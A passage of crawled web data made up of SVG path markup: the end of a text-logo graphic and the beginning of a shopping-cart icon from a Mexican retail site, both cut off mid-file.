			l-6.5,8.7h-4.2l8.9-11.8l-8.9-11.9H472.4z"/>
		<path class="st0" d="M507,94c-2,0-3.7-0.5-5.2-1.5c-1.5-1-2.7-2.2-3.6-3.7v14.4h-4V69.8h3.6v4.5c0.9-1.5,2.2-2.6,3.7-3.5
			c1.5-0.9,3.2-1.3,5-1.3c1.6,0,3.1,0.3,4.5,1c1.4,0.7,2.6,1.6,3.6,2.7c1,1.1,1.8,2.5,2.3,3.9c0.6,1.5,0.8,3,0.8,4.6
			c0,1.7-0.3,3.3-0.8,4.8c-0.5,1.5-1.2,2.8-2.2,3.9c-0.9,1.1-2.1,2-3.4,2.6C510,93.7,508.6,94,507,94z M505.8,90.6
			c1.2,0,2.3-0.3,3.2-0.8c1-0.5,1.8-1.2,2.5-2c0.7-0.8,1.2-1.8,1.6-2.8c0.4-1.1,0.5-2.2,0.5-3.3c0-1.2-0.2-2.3-0.6-3.4
			c-0.4-1.1-1-2-1.7-2.8c-0.7-0.8-1.6-1.4-2.6-1.9c-1-0.5-2.1-0.7-3.2-0.7c-0.7,0-1.5,0.1-2.3,0.4c-0.8,0.3-1.5,0.7-2.2,1.1
			c-0.7,0.5-1.3,1-1.8,1.7c-0.5,0.7-0.8,1.3-1,2.1v6.8c0.3,0.8,0.8,1.5,1.3,2.2c0.5,0.7,1.1,1.3,1.8,1.8c0.7,0.5,1.4,0.9,2.1,1.2
			C504.2,90.4,504.9,90.6,505.8,90.6z"/>
		<path class="st0" d="M533.1,94c-1.8,0-3.4-0.3-4.9-1c-1.5-0.7-2.8-1.5-3.8-2.7c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8
			c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.5-3.9c1.1-1.1,2.4-2,3.9-2.7c1.5-0.7,3.1-1,4.9-1c1.8,0,3.4,0.3,4.9,1
			c1.5,0.7,2.7,1.6,3.8,2.7c1,1.1,1.8,2.4,2.4,3.9c0.6,1.5,0.8,3,0.8,4.6c0,0.3,0,0.6,0,0.9c0,0.3,0,0.5-0.1,0.6h-19.7
			c0.1,1.2,0.4,2.3,0.8,3.2c0.5,1,1,1.8,1.8,2.5c0.7,0.7,1.6,1.2,2.5,1.6c0.9,0.4,1.9,0.6,2.9,0.6c0.7,0,1.4-0.1,2.1-0.3
			c0.7-0.2,1.4-0.5,2-0.8c0.6-0.3,1.1-0.7,1.6-1.2c0.5-0.5,0.8-1,1.1-1.6l3.5,1c-0.4,0.9-0.9,1.7-1.6,2.4c-0.7,0.7-1.5,1.4-2.4,1.9
			c-0.9,0.5-1.9,1-3,1.3C535.4,93.9,534.3,94,533.1,94z M541.3,80.1c-0.1-1.1-0.4-2.2-0.8-3.1c-0.5-1-1.1-1.8-1.8-2.4
			c-0.7-0.7-1.5-1.2-2.5-1.6c-0.9-0.4-1.9-0.6-3-0.6c-1.1,0-2.1,0.2-3,0.6c-0.9,0.4-1.8,0.9-2.5,1.6c-0.7,0.7-1.3,1.5-1.7,2.4
			c-0.4,0.9-0.7,2-0.8,3.1H541.3z"/>
		<path class="st0" d="M562.1,73.3c-2,0.1-3.8,0.6-5.3,1.6c-1.5,1-2.6,2.3-3.3,4.1v14.7h-4V69.8h3.7v5.5c0.8-1.6,1.9-3,3.2-4
			c1.3-1,2.8-1.6,4.3-1.7c0.3,0,0.6,0,0.8,0c0.2,0,0.4,0,0.5,0V73.3z"/>
		<path class="st0" d="M578.4,92.4c-0.2,0.1-0.6,0.3-1,0.4c-0.4,0.2-0.8,0.3-1.3,0.5c-0.5,0.2-1,0.3-1.6,0.4s-1.2,0.2-1.8,0.2
			c-1.5,0-2.7-0.4-3.8-1.2c-1.1-0.8-1.6-2.1-1.6-3.8v-16H564v-3.1h3.2v-7.9h4v7.9h5.3v3.1h-5.3v14.8c0.1,0.9,0.3,1.5,0.9,1.9
			c0.5,0.4,1.1,0.6,1.8,0.6c0.8,0,1.5-0.1,2.2-0.4c0.7-0.3,1.1-0.5,1.3-0.6L578.4,92.4z"/>
		<path class="st0" d="M592.2,94c-1.8,0-3.4-0.3-4.9-1c-1.5-0.7-2.7-1.6-3.8-2.7c-1-1.1-1.9-2.4-2.4-3.9c-0.6-1.5-0.9-3.1-0.9-4.7
			c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.5-3.9c1-1.1,2.3-2,3.8-2.7c1.5-0.7,3.1-1,4.9-1c1.8,0,3.4,0.3,4.9,1
			c1.5,0.7,2.8,1.6,3.8,2.7c1,1.1,1.9,2.4,2.5,3.9c0.6,1.5,0.9,3.1,0.9,4.7c0,1.6-0.3,3.2-0.9,4.7c-0.6,1.5-1.4,2.8-2.5,3.9
			c-1.1,1.1-2.3,2-3.8,2.7C595.6,93.7,594,94,592.2,94z M584.3,81.8c0,1.2,0.2,2.4,0.6,3.5c0.4,1.1,1,2,1.7,2.8
			c0.7,0.8,1.6,1.4,2.5,1.9c1,0.5,2,0.7,3.1,0.7c1.1,0,2.1-0.2,3.1-0.7c1-0.5,1.8-1.1,2.5-1.9c0.7-0.8,1.3-1.7,1.7-2.8
			c0.4-1.1,0.6-2.2,0.6-3.5c0-1.2-0.2-2.4-0.6-3.4c-0.4-1.1-1-2-1.7-2.8c-0.7-0.8-1.6-1.4-2.5-1.9c-1-0.5-2-0.7-3.1-0.7
			c-1.1,0-2.1,0.2-3.1,0.7c-1,0.5-1.8,1.1-2.5,1.9c-0.7,0.8-1.3,1.7-1.7,2.8C584.5,79.3,584.3,80.5,584.3,81.8z"/>
		<path class="st0" d="M617.4,94c-1.9,0-3.8-0.3-5.7-0.9c-1.9-0.6-3.4-1.5-4.8-2.6l1.7-2.7c1.4,1.1,2.8,1.9,4.2,2.4
			c1.4,0.5,2.9,0.8,4.4,0.8c1.7,0,3.1-0.3,4.1-1c1-0.7,1.5-1.6,1.5-2.9c0-0.6-0.1-1.1-0.4-1.5c-0.3-0.4-0.7-0.8-1.2-1.1
			c-0.5-0.3-1.2-0.6-2.1-0.8c-0.9-0.2-1.8-0.5-3-0.8c-1.4-0.4-2.7-0.7-3.7-1c-1-0.3-1.9-0.7-2.6-1.2c-0.7-0.5-1.2-1-1.5-1.6
			c-0.3-0.6-0.5-1.4-0.5-2.4c0-1.2,0.2-2.2,0.7-3.2c0.5-0.9,1.1-1.7,1.9-2.3c0.8-0.6,1.8-1.1,2.9-1.4c1.1-0.3,2.3-0.5,3.6-0.5
			c1.8,0,3.5,0.3,5,0.9c1.5,0.6,2.9,1.3,3.9,2.3l-1.8,2.4c-1-0.9-2.1-1.5-3.4-2c-1.2-0.4-2.5-0.7-3.8-0.7c-1.5,0-2.7,0.3-3.7,0.9
			c-1,0.6-1.5,1.6-1.5,3c0,0.5,0.1,1,0.3,1.4c0.2,0.4,0.5,0.7,1,1c0.5,0.3,1,0.5,1.8,0.7c0.7,0.2,1.6,0.4,2.6,0.7
			c1.6,0.4,3,0.7,4.1,1.1c1.2,0.4,2.1,0.8,2.9,1.3c0.8,0.5,1.4,1.1,1.7,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,2.2-0.9,4-2.6,5.3
			C622.6,93.4,620.3,94,617.4,94z"/>
		<path class="st0" d="M653.7,94c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.7-1.6-3.7-2.7c-1-1.1-1.9-2.5-2.5-3.9c-0.6-1.5-0.9-3.1-0.9-4.8
			c0-1.7,0.3-3.2,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.6c1.4-0.6,2.9-1,4.6-1c1.7,0,3.2,0.3,4.6,1
			c1.4,0.7,2.7,1.5,3.7,2.6c1,1.1,1.8,2.4,2.4,3.9c0.6,1.5,0.9,3,0.9,4.7c0,0.2,0,0.3,0,0.6c0,0.2,0,0.4,0,0.4h-20.8
			c0.1,1.4,0.4,2.6,1,3.8c0.5,1.2,1.2,2.2,2.1,3c0.8,0.9,1.8,1.5,2.9,2c1.1,0.5,2.3,0.7,3.5,0.7c0.8,0,1.6-0.1,2.4-0.3
			c0.8-0.2,1.5-0.5,2.2-0.9c0.7-0.4,1.3-0.9,1.8-1.4c0.5-0.6,0.9-1.2,1.3-1.8l2,0.5c-0.3,0.9-0.8,1.6-1.5,2.3
			c-0.7,0.7-1.4,1.3-2.3,1.8c-0.9,0.5-1.8,0.9-2.8,1.2C655.9,93.9,654.8,94,653.7,94z M663,80.8c-0.1-1.4-0.4-2.7-0.9-3.8
			c-0.5-1.2-1.2-2.1-2.1-3s-1.8-1.5-2.9-2c-1.1-0.5-2.3-0.7-3.5-0.7c-1.2,0-2.4,0.2-3.5,0.7c-1.1,0.5-2.1,1.1-2.9,2
			c-0.8,0.8-1.5,1.8-2,3c-0.5,1.2-0.8,2.4-0.9,3.8H663z"/>
		<path class="st0" d="M689.6,93.6h-2.3V80.3c0-3.1-0.4-5.3-1.3-6.7c-0.9-1.4-2.2-2.1-4.1-2.1c-1,0-2,0.2-3,0.5
			c-1,0.4-1.9,0.9-2.8,1.5c-0.9,0.7-1.6,1.5-2.2,2.3c-0.6,0.9-1.1,1.9-1.4,2.9v14.7h-2.3V69.9h2.1v5.7c0.5-0.9,1.1-1.7,1.8-2.5
			c0.7-0.7,1.5-1.4,2.4-1.9c0.9-0.5,1.8-0.9,2.8-1.2c1-0.3,2-0.4,3.1-0.4c2.6,0,4.4,0.9,5.5,2.7c1.1,1.8,1.6,4.4,1.6,7.8V93.6z"/>
		<path class="st0" d="M456,148.7c-2,0-3.7-0.5-5.2-1.5c-1.5-1-2.7-2.2-3.6-3.7V158h-4v-33.5h3.6v4.5c0.9-1.5,2.2-2.6,3.7-3.5
			c1.5-0.9,3.2-1.3,5-1.3c1.6,0,3.1,0.3,4.5,1c1.4,0.7,2.6,1.6,3.6,2.7c1,1.1,1.8,2.5,2.3,3.9c0.6,1.5,0.8,3,0.8,4.6
			c0,1.7-0.3,3.3-0.8,4.8c-0.5,1.5-1.2,2.8-2.2,3.9c-0.9,1.1-2.1,2-3.4,2.6C459.1,148.4,457.6,148.7,456,148.7z M454.8,145.2
			c1.2,0,2.3-0.3,3.2-0.8c1-0.5,1.8-1.2,2.5-2c0.7-0.8,1.2-1.8,1.6-2.8c0.4-1.1,0.5-2.2,0.5-3.3c0-1.2-0.2-2.3-0.6-3.4
			c-0.4-1.1-1-2-1.7-2.8c-0.7-0.8-1.6-1.4-2.6-1.9c-1-0.5-2.1-0.7-3.2-0.7c-0.7,0-1.5,0.1-2.3,0.4c-0.8,0.3-1.5,0.7-2.2,1.1
			c-0.7,0.5-1.3,1-1.8,1.7c-0.5,0.7-0.8,1.3-1,2.1v6.8c0.3,0.8,0.8,1.5,1.3,2.2c0.5,0.7,1.1,1.3,1.8,1.8c0.7,0.5,1.4,0.9,2.1,1.2
			C453.2,145.1,454,145.2,454.8,145.2z"/>
		<path class="st0" d="M482.2,148.7c-1.8,0-3.4-0.3-4.9-1c-1.5-0.7-2.8-1.5-3.8-2.7c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8
			c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.5-3.9c1.1-1.1,2.4-2,3.9-2.7c1.5-0.7,3.1-1,4.9-1c1.8,0,3.4,0.3,4.9,1
			c1.5,0.7,2.7,1.6,3.8,2.7c1,1.1,1.8,2.4,2.4,3.9c0.6,1.5,0.8,3,0.8,4.6c0,0.3,0,0.6,0,0.9c0,0.3,0,0.5-0.1,0.6h-19.7
			c0.1,1.2,0.4,2.3,0.8,3.2c0.5,1,1,1.8,1.8,2.5c0.7,0.7,1.6,1.2,2.5,1.6c0.9,0.4,1.9,0.6,2.9,0.6c0.7,0,1.4-0.1,2.1-0.3
			c0.7-0.2,1.4-0.5,2-0.8c0.6-0.3,1.1-0.7,1.6-1.2c0.5-0.5,0.8-1,1.1-1.6l3.5,1c-0.4,0.9-0.9,1.7-1.6,2.4c-0.7,0.7-1.5,1.4-2.4,1.9
			c-0.9,0.5-1.9,1-3,1.3C484.5,148.6,483.3,148.7,482.2,148.7z M490.3,134.8c-0.1-1.1-0.4-2.2-0.8-3.1c-0.5-1-1.1-1.8-1.8-2.4
			s-1.5-1.2-2.5-1.6c-0.9-0.4-1.9-0.6-3-0.6c-1.1,0-2.1,0.2-3,0.6c-0.9,0.4-1.8,0.9-2.5,1.6c-0.7,0.7-1.3,1.5-1.7,2.4
			c-0.4,0.9-0.7,2-0.8,3.1H490.3z M482.7,120.5l-2.6-0.9l2.6-4.6h4L482.7,120.5z"/>
		<path class="st0" d="M511.1,128c-2,0.1-3.8,0.6-5.3,1.6c-1.5,1-2.6,2.3-3.3,4.1v14.7h-4v-23.8h3.7v5.5c0.8-1.6,1.9-3,3.2-4
			c1.3-1,2.8-1.6,4.3-1.7c0.3,0,0.6,0,0.8,0c0.2,0,0.4,0,0.5,0V128z"/>
		<path class="st0" d="M524.5,148.7c-1.6,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.6-3.6-2.7c-1-1.1-1.8-2.4-2.3-3.9
			c-0.6-1.5-0.8-3.1-0.8-4.7c0-1.7,0.3-3.3,0.8-4.8c0.5-1.5,1.3-2.8,2.2-3.9c1-1.1,2.1-2,3.4-2.7c1.3-0.7,2.8-1,4.4-1
			c1.9,0,3.6,0.5,5.1,1.5c1.5,1,2.7,2.2,3.6,3.6V115h4v28.3c0,0.9,0.4,1.4,1.3,1.5v3.5c-0.4,0.1-0.8,0.1-1,0.1c-0.3,0-0.5,0-0.8,0
			c-0.8,0-1.5-0.3-2.1-0.8c-0.6-0.5-0.9-1.1-0.9-1.8v-2c-0.9,1.5-2.2,2.8-3.8,3.6C527.9,148.3,526.2,148.7,524.5,148.7z
			 M525.5,145.2c0.7,0,1.5-0.1,2.3-0.4c0.8-0.3,1.5-0.7,2.2-1.1c0.7-0.5,1.3-1.1,1.8-1.7c0.5-0.7,0.8-1.3,1-2.1v-6.8
			c-0.3-0.8-0.7-1.5-1.2-2.2c-0.5-0.7-1.2-1.3-1.8-1.8c-0.7-0.5-1.4-0.9-2.2-1.2c-0.8-0.3-1.5-0.4-2.3-0.4c-1.2,0-2.3,0.3-3.2,0.8
			c-1,0.5-1.8,1.2-2.5,2c-0.7,0.8-1.2,1.8-1.6,2.9c-0.4,1.1-0.5,2.2-0.5,3.3c0,1.2,0.2,2.3,0.6,3.4c0.4,1.1,1,2,1.7,2.8
			c0.7,0.8,1.6,1.4,2.6,1.9C523.2,145,524.3,145.2,525.5,145.2z"/>
		<path class="st0" d="M543.4,120v-5h4v5H543.4z M543.4,148.2v-23.8h4v23.8H543.4z"/>
		<path class="st0" d="M563.6,148.7c-1.6,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.6-3.6-2.7c-1-1.1-1.8-2.4-2.3-3.9
			c-0.6-1.5-0.8-3.1-0.8-4.7c0-1.7,0.3-3.3,0.8-4.8c0.5-1.5,1.3-2.8,2.2-3.9c1-1.1,2.1-2,3.4-2.7c1.3-0.7,2.8-1,4.4-1
			c1.9,0,3.6,0.5,5.1,1.5c1.5,1,2.7,2.2,3.6,3.6V115h4v28.3c0,0.9,0.4,1.4,1.3,1.5v3.5c-0.4,0.1-0.8,0.1-1,0.1c-0.3,0-0.5,0-0.8,0
			c-0.8,0-1.5-0.3-2.1-0.8c-0.6-0.5-0.9-1.1-0.9-1.8v-2c-0.9,1.5-2.2,2.8-3.8,3.6C567,148.3,565.4,148.7,563.6,148.7z M564.6,145.2
			c0.7,0,1.5-0.1,2.3-0.4c0.8-0.3,1.5-0.7,2.2-1.1c0.7-0.5,1.3-1.1,1.8-1.7c0.5-0.7,0.8-1.3,1-2.1v-6.8c-0.3-0.8-0.7-1.5-1.2-2.2
			c-0.5-0.7-1.2-1.3-1.8-1.8c-0.7-0.5-1.4-0.9-2.2-1.2c-0.8-0.3-1.5-0.4-2.3-0.4c-1.2,0-2.3,0.3-3.2,0.8c-1,0.5-1.8,1.2-2.5,2
			c-0.7,0.8-1.2,1.8-1.6,2.9c-0.4,1.1-0.5,2.2-0.5,3.3c0,1.2,0.2,2.3,0.6,3.4c0.4,1.1,1,2,1.7,2.8c0.7,0.8,1.6,1.4,2.6,1.9
			C562.4,145,563.4,145.2,564.6,145.2z"/>
		<path class="st0" d="M588.6,148.7c-1.1,0-2.2-0.2-3.1-0.6c-1-0.4-1.8-0.9-2.5-1.6c-0.7-0.7-1.3-1.5-1.7-2.3
			c-0.4-0.9-0.6-1.9-0.6-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.7,2.1-2.3c0.9-0.6,2-1.1,3.2-1.5c1.2-0.4,2.6-0.5,4-0.5
			c1.2,0,2.3,0.1,3.5,0.3c1.2,0.2,2.2,0.5,3.1,0.9v-1.9c0-1.9-0.5-3.5-1.6-4.6c-1.1-1.1-2.6-1.7-4.6-1.7c-2.4,0-4.9,0.9-7.6,2.8
			l-1.3-2.6c3.1-2.1,6.2-3.1,9.3-3.1c3.1,0,5.6,0.8,7.3,2.5s2.6,4,2.6,7.1v9.7c0,0.9,0.4,1.4,1.3,1.5v3.5c-0.4,0.1-0.8,0.1-1,0.1
			c-0.3,0-0.6,0-0.9,0c-0.8,0-1.4-0.2-1.9-0.7c-0.5-0.5-0.8-1-0.8-1.7l-0.1-1.7c-1.1,1.4-2.4,2.5-4,3.3
			C592.2,148.3,590.5,148.7,588.6,148.7z M589.7,145.7c1.4,0,2.8-0.3,4-0.8c1.2-0.5,2.2-1.2,2.8-2.1c0.6-0.6,0.9-1.2,0.9-1.8v-3.5
			c-1.9-0.8-4-1.1-6.1-1.1c-2,0-3.6,0.4-4.9,1.3c-1.3,0.9-1.9,2-1.9,3.3c0,0.7,0.1,1.3,0.4,1.9c0.3,0.6,0.6,1.1,1.1,1.5
			c0.5,0.4,1,0.8,1.7,1C588.3,145.6,588.9,145.7,589.7,145.7z"/>
		<path class="st0" d="M629.5,148.7c-1.6,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.6-3.6-2.7c-1-1.1-1.8-2.4-2.4-3.9c-0.6-1.5-0.8-3-0.8-4.6
			c0-1.6,0.3-3.2,0.8-4.7c0.5-1.5,1.3-2.8,2.3-3.9c1-1.1,2.1-2,3.4-2.7c1.3-0.7,2.8-1,4.4-1c1,0,2,0.2,2.9,0.5
			c0.9,0.3,1.8,0.7,2.6,1.2c0.8,0.5,1.5,1.1,2.1,1.8c0.6,0.7,1.2,1.4,1.6,2.1V115h2.3v30.1c0,0.8,0.3,1.1,1,1.1v2.1
			c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2,0-0.4,0c-0.6,0-1.1-0.2-1.6-0.7c-0.4-0.5-0.6-1-0.6-1.5v-2.6c-1,1.6-2.3,2.8-3.9,3.8
			C633,148.2,631.3,148.7,629.5,148.7z M630,146.7c0.8,0,1.7-0.2,2.6-0.5c0.9-0.3,1.8-0.8,2.6-1.4c0.8-0.6,1.5-1.3,2.1-2
			c0.6-0.8,0.9-1.6,1-2.5v-7.8c-0.3-0.9-0.8-1.7-1.4-2.4c-0.6-0.8-1.3-1.4-2.1-2c-0.8-0.6-1.6-1-2.6-1.3c-0.9-0.3-1.8-0.5-2.6-0.5
			c-1.4,0-2.6,0.3-3.7,0.9c-1.1,0.6-2.1,1.4-2.9,2.3c-0.8,1-1.4,2.1-1.8,3.3c-0.4,1.2-0.6,2.5-0.6,3.8c0,1.4,0.2,2.7,0.7,3.9
			c0.5,1.2,1.2,2.3,2,3.2c0.9,0.9,1.9,1.7,3,2.2C627.4,146.4,628.6,146.7,630,146.7z"/>
		<path class="st0" d="M657.9,148.7c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.7-1.6-3.7-2.7c-1-1.1-1.9-2.5-2.5-3.9
			c-0.6-1.5-0.9-3.1-0.9-4.8c0-1.7,0.3-3.2,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.6c1.4-0.6,2.9-1,4.6-1
			c1.7,0,3.2,0.3,4.6,1c1.4,0.7,2.7,1.5,3.7,2.6c1,1.1,1.8,2.4,2.4,3.9s0.9,3,0.9,4.7c0,0.2,0,0.3,0,0.6c0,0.2,0,0.4,0,0.4h-20.8
			c0.1,1.4,0.4,2.6,1,3.8c0.5,1.2,1.2,2.2,2.1,3c0.8,0.9,1.8,1.5,2.9,2c1.1,0.5,2.3,0.7,3.5,0.7c0.8,0,1.6-0.1,2.4-0.3
			c0.8-0.2,1.5-0.5,2.2-0.9c0.7-0.4,1.3-0.9,1.8-1.4c0.5-0.6,0.9-1.2,1.3-1.8l2,0.5c-0.3,0.9-0.8,1.6-1.5,2.3
			c-0.7,0.7-1.4,1.3-2.3,1.8c-0.9,0.5-1.8,0.9-2.8,1.2C660.1,148.6,659,148.7,657.9,148.7z M667.2,135.5c-0.1-1.4-0.4-2.7-0.9-3.8
			c-0.5-1.2-1.2-2.1-2.1-3c-0.8-0.8-1.8-1.5-2.9-2c-1.1-0.5-2.3-0.7-3.5-0.7c-1.2,0-2.4,0.2-3.5,0.7c-1.1,0.5-2.1,1.1-2.9,2
			c-0.8,0.8-1.5,1.8-2,3c-0.5,1.2-0.8,2.4-0.9,3.8H667.2z"/>
		<path class="st0" d="M697.7,148.7c-2,0-3.9-0.5-5.4-1.6c-1.6-1.1-2.9-2.4-3.9-3.9V158h-2.3v-33.4h2.1v4.7c1-1.5,2.3-2.8,3.9-3.7
			c1.6-1,3.3-1.4,5.1-1.4c1.6,0,3.2,0.3,4.6,1c1.4,0.7,2.6,1.6,3.6,2.8c1,1.1,1.8,2.5,2.3,3.9c0.6,1.5,0.8,3,0.8,4.6
			c0,1.6-0.3,3.2-0.8,4.7c-0.5,1.5-1.3,2.8-2.2,3.9s-2.1,2-3.4,2.7C700.8,148.4,699.3,148.7,697.7,148.7z M697.1,146.7
			c1.4,0,2.6-0.3,3.7-0.9c1.1-0.6,2.1-1.3,2.9-2.3c0.8-1,1.4-2.1,1.8-3.3c0.4-1.2,0.6-2.5,0.6-3.8c0-1.4-0.2-2.7-0.7-3.9
			c-0.5-1.2-1.2-2.3-2-3.3c-0.9-0.9-1.9-1.7-3-2.3c-1.2-0.6-2.4-0.8-3.7-0.8c-0.8,0-1.7,0.2-2.6,0.5c-0.9,0.3-1.8,0.8-2.6,1.4
			c-0.8,0.6-1.5,1.3-2.1,2c-0.6,0.8-0.9,1.6-1,2.4v7.8c0.4,0.9,0.9,1.7,1.5,2.5s1.3,1.4,2.1,2c0.8,0.6,1.6,1,2.5,1.3
			C695.3,146.5,696.2,146.7,697.1,146.7z"/>
		<path class="st0" d="M724.1,148.7c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.7-1.6-3.7-2.7c-1-1.1-1.9-2.5-2.5-3.9
			c-0.6-1.5-0.9-3.1-0.9-4.8c0-1.7,0.3-3.2,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.6c1.4-0.6,2.9-1,4.6-1
			c1.7,0,3.2,0.3,4.6,1c1.4,0.7,2.7,1.5,3.7,2.6c1,1.1,1.8,2.4,2.4,3.9s0.9,3,0.9,4.7c0,0.2,0,0.3,0,0.6c0,0.2,0,0.4,0,0.4h-20.8
			c0.1,1.4,0.4,2.6,1,3.8c0.5,1.2,1.2,2.2,2.1,3c0.8,0.9,1.8,1.5,2.9,2c1.1,0.5,2.3,0.7,3.5,0.7c0.8,0,1.6-0.1,2.4-0.3
			c0.8-0.2,1.5-0.5,2.2-0.9c0.7-0.4,1.3-0.9,1.8-1.4c0.5-0.6,0.9-1.2,1.3-1.8l2,0.5c-0.3,0.9-0.8,1.6-1.5,2.3
			c-0.7,0.7-1.4,1.3-2.3,1.8c-0.9,0.5-1.8,0.9-2.8,1.2C726.2,148.6,725.2,148.7,724.1,148.7z M733.4,135.5c-0.1-1.4-0.4-2.7-0.9-3.8
			c-0.5-1.2-1.2-2.1-2.1-3c-0.8-0.8-1.8-1.5-2.9-2c-1.1-0.5-2.3-0.7-3.5-0.7c-1.2,0-2.4,0.2-3.5,0.7c-1.1,0.5-2.1,1.1-2.9,2
			c-0.8,0.8-1.5,1.8-2,3c-0.5,1.2-0.8,2.4-0.9,3.8H733.4z"/>
		<path class="st0" d="M748.1,148.7c-1.8,0-3.6-0.3-5.2-0.9c-1.7-0.6-3.1-1.5-4.4-2.7l1.1-1.6c1.3,1.2,2.6,2,4,2.6
			c1.4,0.5,2.9,0.8,4.5,0.8c2.1,0,3.7-0.4,5-1.3c1.3-0.9,1.9-2.1,1.9-3.6c0-0.7-0.2-1.3-0.5-1.8c-0.3-0.5-0.8-0.9-1.4-1.3
			c-0.6-0.3-1.4-0.7-2.4-0.9c-0.9-0.3-2-0.6-3.3-0.9c-1.3-0.3-2.5-0.6-3.5-0.9c-1-0.3-1.8-0.7-2.4-1.1c-0.6-0.4-1.1-0.9-1.4-1.5
			c-0.3-0.6-0.5-1.4-0.5-2.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.2c0.8-0.6,1.7-1,2.8-1.3c1-0.3,2.2-0.4,3.3-0.4
			c1.9,0,3.5,0.3,4.9,0.9c1.4,0.6,2.5,1.4,3.3,2.4l-1.3,1.2c-0.8-0.9-1.8-1.6-3.1-2.1c-1.3-0.5-2.6-0.7-4-0.7
			c-0.9,0-1.7,0.1-2.5,0.3c-0.8,0.2-1.5,0.5-2,0.9s-1,0.9-1.4,1.5c-0.3,0.6-0.5,1.4-0.5,2.2c0,0.7,0.1,1.3,0.3,1.7
			c0.2,0.4,0.6,0.8,1.1,1.1c0.5,0.3,1.1,0.6,1.9,0.8c0.8,0.2,1.7,0.5,2.8,0.8c1.5,0.4,2.8,0.7,4,1c1.2,0.3,2.1,0.7,2.9,1.2
			c0.8,0.5,1.4,1.1,1.8,1.7c0.4,0.7,0.6,1.5,0.6,2.6c0,2.1-0.8,3.8-2.5,5.1C753.1,148.1,750.9,148.7,748.1,148.7z"/>
		<path class="st0" d="M772.4,148.7c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.5-3.7-2.7c-1-1.1-1.8-2.4-2.4-3.9
			c-0.6-1.5-0.9-3.1-0.9-4.7c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.7c1.4-0.7,2.9-1,4.6-1
			c1.6,0,3.2,0.3,4.6,1c1.4,0.7,2.6,1.5,3.7,2.7c1,1.1,1.9,2.4,2.5,3.9c0.6,1.5,0.9,3.1,0.9,4.7c0,1.6-0.3,3.2-0.9,4.7
			c-0.6,1.5-1.4,2.8-2.4,3.9s-2.3,2-3.7,2.7C775.6,148.4,774.1,148.7,772.4,148.7z M763.1,136.5c0,1.4,0.2,2.7,0.7,3.9
			c0.5,1.2,1.1,2.3,2,3.2c0.8,0.9,1.8,1.6,2.9,2.2c1.1,0.5,2.3,0.8,3.6,0.8c1.3,0,2.5-0.3,3.6-0.8c1.1-0.5,2.1-1.3,3-2.2
			c0.8-0.9,1.5-2,2-3.3c0.5-1.2,0.7-2.6,0.7-4c0-1.4-0.2-2.7-0.7-3.9c-0.5-1.2-1.2-2.3-2-3.2c-0.9-0.9-1.8-1.7-2.9-2.2
			c-1.1-0.5-2.3-0.8-3.6-0.8c-1.3,0-2.5,0.3-3.6,0.8s-2.1,1.3-2.9,2.2c-0.8,0.9-1.5,2-2,3.3C763.4,133.8,763.1,135.1,763.1,136.5z"
			/>
	</g>
	<line class="st1" x1="408.7" y1="60.3" x2="408.7" y2="158"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.zele.mx/w_website_zele/static/src/img/01_Header/icono_carrito.svg
body_size: 2534
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g id="_x39_HvtBI.tif">
		<g>
			<g>
				<path class="st0" d="M734,168.5c-31.7,0.7-62.6,0-94.2,0c-136.2,0-272.4,0-408.6,0c-5.9,0-8.1-1.5-8.8-7.4
					c-3.7-19.1-8.1-39-12.5-58.2c-2.9-12.5-10.3-19.1-22.1-19.1c-42,0-83.9,0-126.6,0c-8.8,0-15.5,5.2-19.1,13.3
					c-5.9,14,4.4,28.7,20.6,28.7c33.9,0,68.5,0,102.3,0c3.7,0,5.9,0.7,7.4,5.2c24.3,109.7,48.6,220.1,73.6,329.8
					c1.5,5.9,0,8.1-5.2,10.3c-23.6,12.5-35.3,40.5-30.2,67.7c5.2,25,27.2,45.6,53,49.3c14.7,2.2,28.7,0.7,43.4,1.5
					c4.4,2.9,9.6,2.2,14.7,2.2c94.2,0,188.5,0,282.7,0c5.2,0,9.6,0,14.7,0c11.8-0.7,23.6,0.7,36.1,0c12.5-0.7,22.1-11,22.1-22.8
					s-9.6-22.1-22.1-23.6c-3.7,0-7.4,0-10.3,0c-164.2,0-284.9,0-363,0c-2.9,0-6.6,0-9.6,0c-11-0.7-19.1-8.8-18.4-19.1
					c0-9.6,8.1-17.7,18.4-18.4c2.9,0,6.6,0,9.6,0c122.2,0,243.7,0,365.9,0c17.7,0,25.8-5.9,30.9-22.8c8.8-30.2,17.7-60.4,25.8-91.3
